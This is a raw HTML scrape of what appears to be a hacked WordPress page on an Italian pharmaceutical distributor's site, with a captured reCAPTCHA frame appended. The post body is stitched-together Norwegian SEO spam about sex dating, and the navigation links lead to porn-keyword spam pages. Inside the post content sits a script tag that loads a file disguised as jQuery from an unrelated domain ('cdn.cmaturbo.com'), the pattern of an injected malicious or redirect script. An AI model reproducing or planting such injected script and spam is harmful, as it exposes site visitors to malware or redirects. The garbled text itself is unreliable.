slaveskipet Fredensborg, som seilte i triangelfart mellom Europa, Afrika og Amerika på 1700-tallet. <img decoding="async" src="http://www.bharatsarkaryojana.in/imagescdn/speed-dating-sextreff-stavanger-959053.jpg" alt="Speed Dating Sextreff Stavanger"> Dessverre ble ikke andre omgang noe særlig bedre. Men rundt Menaggio ligger grønnkledde fjell og åser, og de er perfekte for en dagstur dersom man ønsker seg vekk fra de store folkemengdene. In addition to organ music, Nilsen has immersed himself in piano music from the Classic and early Romance periods performed on historical instruments and has taken piano lessons with Benny Dahl-Hansen, dansk telefonnummer svensk sex Harald Bratlie and Liv Glaser. Nicholas Grinde er klar for EIK. Frivillig virksomhet er bærebjelker i samfunnet, bidrar til et samfunn med vekt på mangfold, og øker livskvaliteten.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/tir-du-foran-kjaeresten-discordrge-sexy-babes-porno-spille-i-pornofilm/"></a><h3><span>Previous Post</span><span class="text">Tir du foran kjæresten discordrge &amp; sexy babes porno spille i pornofilm
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/intim-massasje-oslo-erotiske-historier-dk-cat-people-oslo-jenny-skavlan-naken/"></a><h3><span>Next Post</span><span class="text">Intim massasje oslo erotiske historier dk | cat people oslo jenny skavlan naken
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/filmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"1858","rooturl":"https://farzedi.com/it/","loveNonce":"dd48dd7f32"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"1858","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"dd48dd7f32","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c1i0q851g1xa
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
